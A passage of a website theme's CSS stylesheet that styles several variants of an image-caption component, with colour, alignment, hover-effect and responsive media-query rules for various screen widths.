	.dt-sc-image-caption.type6.purple { background:#521d6d; }
	.dt-sc-image-caption.type6.blue { background:#25b9f3; }
	.dt-sc-image-caption.type6.green { background:#598527; }
	.dt-sc-image-caption.type6.yellow { background:#fcdb34; }	
	
	.dt-sc-image-caption.type6.alignleft { text-align: left; }
	.dt-sc-image-caption.type6.alignright { text-align: right; }
	
	.dt-sc-image-caption.type6.alignleft .dt-sc-image-wrapper .icon-wrapper { right: auto; left: 40px; }
	.dt-sc-image-caption.type6.alignright .dt-sc-image-wrapper .icon-wrapper { left: auto; right: 40px; }
	
	.dt-sc-image-caption.type6.alignleft h3:before { left: 0; right: auto; }
	.dt-sc-image-caption.type6.alignright h3:before { right: 0; left: auto; }
	
	
	
	.dt-sc-image-caption.type7 .dt-sc-image-wrapper { float:left; width:48%; margin:0px 3% 0px 0px; position:relative; }
	.dt-sc-image-caption.type7 .dt-sc-image-wrapper:before { content:""; position:absolute; border-top:15px solid transparent; border-bottom:15px solid transparent; border-right:15px solid #ffffff; height:0px; right:0px; top:0px; bottom:0px; margin:auto; }

	.dt-sc-image-caption.type7 .dt-sc-image-content { float:left; width:49%; clear:none; text-align:center; margin:70px 0px 0px; position:relative; }
	.dt-sc-image-caption.type7 .dt-sc-image-title { margin-bottom:10px; }
	.dt-sc-image-caption.type7 .dt-sc-image-content h3 { font-size:18px; font-weight:600; text-transform:none; }
	
	.dt-sc-image-caption.type7.bottom-content .dt-sc-image-wrapper { width:100%; margin:0px; }
	.dt-sc-image-caption.type7.bottom-content .dt-sc-image-wrapper:before { border-top:0px; border-bottom:15px solid #ffffff; border-right:15px solid transparent; border-left:15px solid transparent; bottom:0px; width:0px; left:0px; right:0px; top:inherit; }
	.dt-sc-image-caption.type7.bottom-content .dt-sc-image-content { width:100%; margin-top:90px; }
	
	.dt-sc-image-caption.type7.left-content .dt-sc-image-wrapper { margin:0px 0px 0px 3%; float:right; }
	.dt-sc-image-caption.type7.left-content .dt-sc-image-wrapper:before { border-left:15px solid #ffffff; border-right:0px; right:inherit; left:0px; }
	
	.dt-sc-image-caption.type7.top-content .dt-sc-image-wrapper { width:100%; margin:0px; }
	.dt-sc-image-caption.type7.top-content .dt-sc-image-wrapper:before { border-top:15px solid #ffffff; border-bottom:0px; border-right:15px solid transparent; border-left:15px solid transparent; top:0px; width:0px; left:0px; right:0px; bottom:inherit; }
	.dt-sc-image-caption.type7.top-content .dt-sc-image-content { width:100%; margin-top:70px; margin-bottom:90px; }
	
	
	
	.dt-sc-image-caption.type8 .dt-sc-image-content { position:relative; background:rgba(0, 0, 0, 0.03); margin-top:0px; padding:60px 20px 20px; text-align:center; width:100%; }
	.dt-sc-image-caption.type8 .dt-sc-image-title { margin-bottom:10px; position:relative; }
	.dt-sc-image-caption.type8 .dt-sc-image-content h3 { font-size:18px; font-weight:600; text-transform:none; }
	.dt-sc-image-caption.type8:hover .dt-sc-image-content h3 a { background:none; color:#000000; }
	
	.dt-sc-image-caption.type8 .dt-sc-image-content:before { content:""; position:absolute; left:0px; right:0px; top:-34px; margin:auto; width:68px; height:68px; border-radius:50%; text-align:center; line-height:50px; border:7px solid #ffffff; z-index:1; }
	.dt-sc-image-caption.type8 .dt-sc-image-title:before, .dt-sc-image-caption.type8 .dt-sc-image-title:after { content:""; position:absolute; left:0px; right:0px; margin:auto; background:#ffffff; z-index:1; }
	.dt-sc-image-caption.type8 .dt-sc-image-title:before { width:1px; height:20px; top:-68px; }
	.dt-sc-image-caption.type8 .dt-sc-image-title:after { width:20px; height:1px; top:-59px; }
	
	.dt-sc-image-caption.type8 .dt-sc-image-wrapper { overflow:hidden; }
	.dt-sc-image-caption.type8 .dt-sc-image-wrapper a { display:block; line-height:0px; }
	.dt-sc-image-caption.type8 .dt-sc-image-wrapper img { display:block; }
	.dt-sc-image-caption.type8:hover .dt-sc-image-wrapper img { -webkit-transform: scale(1.3); -moz-transform: scale(1.3); -ms-transform: scale(1.3); transform: scale(1.3); }
	
	.dt-sc-image-caption.type8.alignleft .dt-sc-image-content { text-align: left; }
	.dt-sc-image-caption.type8.alignright .dt-sc-image-content { text-align: right; }
	
	.dt-sc-image-caption.type9 { position:relative; }
	.dt-sc-image-caption.type9 .dt-sc-image-wrapper { position:relative; }
	.dt-sc-image-caption.type9 .dt-sc-image-overlay { background:rgba(0, 0, 0, 0.15); position:absolute; top:0px; left:0px; width:100%; height:100%; margin:0px; z-index:-1; opacity:0;}
	.dt-sc-image-caption.type9:hover .dt-sc-image-overlay{opacity:1;}
	.dt-sc-image-caption.type9 .dt-sc-image-overlay p, .dt-sc-image-caption.type9 .dt-sc-image-overlay ul.dt-sc-fancy-list { color:#999999; }
	.dt-sc-image-caption.type9 .dt-sc-image-overlay .dt-sc-button { font-size:14px; letter-spacing:1px; margin:5px 0px 0px; }
	.dt-sc-image-caption.type9 .dt-sc-image-content h3{font-size:24px; font-weight:500; text-transform:uppercase; color:#FFF; letter-spacing:3px; margin:0px;}
	.dt-sc-image-caption.type9 .dt-sc-image-content { margin-top:20px; }
	.dt-sc-image-caption.type9 .dt-sc-image-overlay-content { display: inline-block; text-align:center; z-index:0; }
	.dt-sc-image-caption.type9 .dt-sc-image-overlay-content h6 { margin-bottom:5px; }
	.dt-sc-image-caption.type9 .dt-sc-image-overlay-content h2 { margin-bottom:10px; }
	.dt-sc-image-caption.type9 .dt-sc-image-title{width:auto; text-align:center; z-index:1; position:absolute; margin:-18px auto 0px; left:0; right:0; top:50%; /*transform:translate(-50%, -50%); -moz-transform:translate(-50%, -50%); -webkit-transform:translate(-50%, -50%); -ms-transform:translate(-50%, -50%);*/ opacity:0; color:#FFF;}
	.dt-sc-image-caption.type9:hover .dt-sc-image-title{opacity:1; /*transform:translate(0%, -50%); -moz-transform:translate(0%, -50%); -webkit-transform:translate(0%, -50%); -ms-transform:translate(0%, -50%);*/}
	.dt-sc-image-caption.type9 .dt-sc-image-content { margin-top: 0; position: absolute; left: 0; top: 0; width: 100%; height: 100%; padding: 30px; overflow:hidden; z-index:1; }
	.dt-sc-image-caption.type9 .dt-sc-image-title h6 { margin-bottom:10px; }
	.dt-sc-image-caption.type9 .dt-sc-image-title a { margin-top:10px; }
	.dt-sc-image-caption.type9 .dt-sc-image-content.right .dt-sc-image-title, .dt-sc-image-caption.type9 .dt-sc-image-content.left .dt-sc-image-title, .dt-sc-image-caption.type9 .dt-sc-image-content.center .dt-sc-image-title { right: 10%; top: 50%; left:auto; margin: auto; transform: translateY(-50%); -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -o-transform: translateY(-50%); -ms-transform: translateY(-50%); }
	.dt-sc-image-caption.type9 .dt-sc-image-content.left .dt-sc-image-title { left: 10%; right:auto; }
	.dt-sc-image-caption.type9 .dt-sc-image-content.bottom .dt-sc-image-title { bottom:10%; right:0; left:0; margin:auto; }
	.dt-sc-image-caption.type9 .dt-sc-image-content.center .dt-sc-image-title { left:0; right:0; text-align:center; }
	.dt-sc-image-caption.type9 .dt-sc-image-content.center .dt-sc-image-title img { margin:0 auto; }
	.dt-sc-image-caption.type9 .icon-wrapper { margin-bottom:20px; }
	.dt-sc-image-caption.type9 .dt-sc-image-content .dt-sc-image-title span { font-size:40px; }
	.dt-sc-image-caption.type9 .dt-sc-image-content.center { opacity: 0; }
	.dt-sc-image-caption.type9:hover .dt-sc-image-content.center { opacity: 1; }
	.dt-sc-image-caption.type9 .dt-sc-image-content.center .dt-sc-image-overlay { left:0; right:0; margin:auto; }
	
 	.dt-sc-image-caption.type9 .dt-sc-image-overlay .dt-sc-button:hover { background:#ffffff; color:#000000; }
	
	.dt-sc-image-caption.type9.alignright { text-align: right; }
	.dt-sc-image-caption.type9.alignleft { text-align: left; }
	
	.dt-sc-image-caption.type9.with-borderlines .dt-sc-image-overlay:before{content:""; border:2px solid rgba(0, 0, 0, 0.05); width:calc(100% - 40px); height:calc(100% - 40px); display:inline-block; position:absolute; left:20px; top:20px; right:20px; bottom:20px; opacity:0;}
	.dt-sc-image-caption.type9.with-borderlines:hover .dt-sc-image-overlay:before{opacity:1;}
	
	/* IE9 and above */	
	@media screen and (min-width:0\0) { 
		
		.type8.dt-sc-image-caption .dt-sc-image-content::before { border: none; box-shadow: 0 0 0 7px #fff; -ms-box-shadow: 0 0 0 7px #fff; top: -24px; }
	
	}
	
	/*--------------------------------------------------------------
	1.2 - Default Colors
	--------------------------------------------------------------*/	
	
	.dt-sc-image-caption .dt-sc-image-title span { color:#000000; }
	
	.dt-sc-image-caption:hover .dt-sc-image-wrapper .icon-wrapper span, .dt-sc-image-caption:hover .dt-sc-image-content a, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper span, .dt-sc-image-caption.type2 .dt-sc-image-content, .dt-sc-image-caption.type2 .dt-sc-image-content h3, .dt-sc-image-caption.type2:hover .dt-sc-image-content p{color:#ffffff;}
	 	
	.dt-sc-image-caption.type4 .dt-sc-button { color:#5b5b5b; }

	.dt-sc-image-caption.type2 .dt-sc-image-content p { color:rgba(255, 255, 255, 0.5); }
	.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:after { background:#ffffff; }
	
	.dt-sc-image-caption:hover .dt-sc-image-content a { background:#000000; }
	.dt-sc-image-caption.type2 .dt-sc-image-content { background:rgba(0, 0, 0, 0.9); }
	.dt-sc-image-caption.type4 .dt-sc-button { background:#f9f9f9; }
	
	.dt-sc-image-caption.type4 .dt-sc-image-content { border-color:rgba(0, 0, 0, 0.1); }
	.dt-sc-image-caption:hover .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-image-caption .dt-sc-image-title span { border-bottom-color:#000000; }
	
	
	/*----*****---- << Desktop >> ----*****----*/
	 @media only screen and (min-width:1200px) and (max-width:1280px) {
		
				
		.dt-sc-image-caption.type6 { overflow: hidden; }
		.dt-sc-image-caption.type6 .dt-sc-image-wrapper { padding: 45px 0 0; }
		.dt-sc-image-caption.type6 .dt-sc-image-wrapper img { max-height: none; width: 100%; }
		.dt-sc-image-caption.type6:hover:before { top: 0; }		 
		.dt-sc-image-caption.type6 .dt-sc-image-content p { display: none; }
		
	 }
	 
	  /* Note: Design for a width of 960px */
	
    @media only screen and (min-width:992px) and (max-width:1199px) {
		
		/** Image Caption **/
		.dt-sc-image-caption.type2 .dt-sc-image-content { padding: 20px 15px; }
		
		.dt-sc-image-caption.type5 img { width: 100%; }
		
		.dt-sc-image-caption.type6 { overflow: hidden; }
		.dt-sc-image-caption.type6 .dt-sc-image-wrapper img { max-height: none; width: 100%; }
		
		.dt-sc-image-caption.type7 .dt-sc-image-content { margin-top: 35px; }		
		.dt-sc-image-caption.type7.bottom-content .dt-sc-image-content { margin-top: 55px; }
		
		.dt-sc-image-caption.type2 .dt-sc-image-content p,
		.dt-sc-image-caption.type9 .dt-sc-image-overlay p { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }	
		
		.dt-sc-image-caption.type9 .dt-sc-image-title{margin:-5px auto 0px;}
		.dt-sc-image-caption.type9 .dt-sc-image-content h3{font-size:12px; letter-spacing:1px;}	
		
	}
	
	/* Note: Design for a width of 768px */

    @media only screen and (min-width:768px) and (max-width:991px) {
		
		/** Image Caption **/
		.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper::before { border-bottom-width: 100px; border-left-width: 100px; }
		.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper::after{left:5px;}
		.dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper:after{bottom:-18px;}
		
		.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper span { font-size: 30px; margin: 0 15px 15px 0; }
		
		.dt-sc-image-caption.type2 .dt-sc-image-content h3 { text-transform:capitalize; font-size:14px; }
		.dt-sc-image-caption.type2 .dt-sc-image-content { padding:25px 10px 15px; }
		.dt-sc-image-caption.type2 .dt-sc-image-title { margin-bottom:0; }
		.dt-sc-image-caption.type2 .dt-sc-image-content p { top:57px; }
		
		.dt-sc-image-caption.type5 .dt-sc-image-content, .dt-sc-image-caption.type5 .dt-sc-image-title, .dt-sc-image-caption.type5 .dt-sc-image-title h3 { width: 100%; }
		.dt-sc-image-caption.type5 h3 { padding: 6px 15px 5px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; box-sizing: border-box; }
		
		.dt-sc-image-caption.type6 { overflow: hidden;}
		.dt-sc-image-caption.type6 .dt-sc-image-wrapper img { max-height: none; }
		.dt-sc-image-caption.type6 h3 { font-size: 20px; }
		.dt-sc-image-caption.type6 p, .dt-sc-image-caption.type6 .dt-sc-image-content p { display: none; }
		.dt-sc-image-caption.type6:hover:before { top: -18px; }
		.dt-sc-image-caption.type6:hover .dt-sc-image-wrapper img { top: -20px; }

		.dt-sc-image-caption.type7 .dt-sc-image-content { margin-top: 10px; }		
		.dt-sc-image-caption.type7.bottom-content .dt-sc-image-content { margin-top: 30px; }
		
		.dt-sc-image-caption.type9 .dt-sc-image-content .dt-sc-image-title h3{text-transform:capitalize; font-size:18px;}
		.dt-sc-image-caption.type9 .dt-sc-image-overlay p { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
		
		.rs_col-sm-6 .dt-sc-image-caption.type2 { margin-bottom: 30px; }
		
		.dt-sc-image-caption.type9 .dt-sc-image-title{margin:-14px auto 0px;}		
		
	}
	
	/* Common Styles for the devices below 767px width */
	@media only screen and (max-width: 767px) {
		
		/** Image Caption **/
		.dt-sc-image-caption .dt-sc-image-wrapper > img, .dt-sc-image-caption .dt-sc-image-content { width: 100%; }
		.dt-sc-image-caption.type6 .dt-sc-image-wrapper img { max-width: 100%; height: auto; width: 100%; }

		.dt-sc-image-caption.type6 { padding-bottom: 28px; }
		.dt-sc-image-caption.type7 { margin: 0 0 30px; }
		.dt-sc-image-caption.type7 .dt-sc-image-content { margin: 0; }
		.dt-sc-image-caption.type7.bottom-content .dt-sc-image-content { margin-top: 50px; }
		
		.dt-sc-image-caption.type9 .dt-sc-image-content h3{font-size:15px;}
		
	}
	
	/* Common Styles for the devices below 479px width */
    @media only screen and (max-width: 479px) {
		
		/** Image Caption **/
		.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper::before { border-bottom-width: 100px; border-left-width: 100px; }
		.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper::after { left: 7px; }
		.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper span { font-size: 30px; margin: 0 15px 15px 0; }
				
		.dt-sc-image-caption.type5 h3 { font-size: 22px; }		
				
		.dt-sc-image-caption.type6 { min-height: 190px; padding-bottom: 0; }
		
		
		.dt-sc-image-caption.type6 .dt-sc-image-content { margin-top: 20px; }
		.dt-sc-image-caption.type6 .dt-sc-image-content p { display: none; }
		
		.dt-sc-image-caption.type6:hover:before { top: -14px; }
		.dt-sc-image-caption.type6:hover .dt-sc-image-wrapper img { top: -15px; }
		
		.dt-sc-image-caption.type7 .dt-sc-image-wrapper, .dt-sc-image-caption.type7 .dt-sc-image-content { margin-right:0; width:100%; }
		.dt-sc-image-caption.type7 .dt-sc-image-wrapper, .dt-sc-image-caption.type7.left-content .dt-sc-image-wrapper, .dt-sc-image-caption.type7.bottom-content .dt-sc-image-content { margin: 0 0 30px; }		
		.dt-sc-image-caption.type7.bottom-content .dt-sc-image-content { margin-top: 40px; }
		.dt-sc-image-caption.type9 .dt-sc-image-overlay p { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
	
	}
	 
	 /* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 319px) {						
		
		/** Image Caption **/
		.dt-sc-image-caption.type2 .dt-sc-image-content p { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }		
		
		.dt-sc-image-caption.type5 h3 { font-size: 16px; padding: 6px 15px 5px; border-radius: 5px; }		
		
		.dt-sc-image-caption.type6 { min-height: 140px; padding-bottom: 0; }
		.dt-sc-image-caption.type6 .dt-sc-image-wrapper { padding: 15px 0 0; }
		.dt-sc-image-caption.type6 .dt-sc-image-wrapper img { max-height: 140px; }
		.dt-sc-image-caption.type6 .dt-sc-image-content { margin-top: 10px; }
		.dt-sc-image-caption.type6:hover:before, .dt-sc-image-caption.type6:hover .dt-sc-image-wrapper img { top: 0; }
		
		.dt-sc-image-caption.type9 .dt-sc-image-overlay { padding: 20px 15px; }
		
	}